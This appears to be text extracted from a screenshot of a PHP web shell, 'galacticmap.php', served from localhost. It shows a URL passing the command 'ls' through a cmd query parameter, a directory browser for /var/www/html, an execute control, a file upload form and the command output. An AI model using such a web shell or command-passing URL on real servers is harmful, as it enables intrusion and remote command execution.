 localhost/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml&cmd=ls
Viewing directory /var/www/html
Execute
Browse... No file selected.
Upload File
Result of command execution:
galacticmap.php
Name Owner Permissions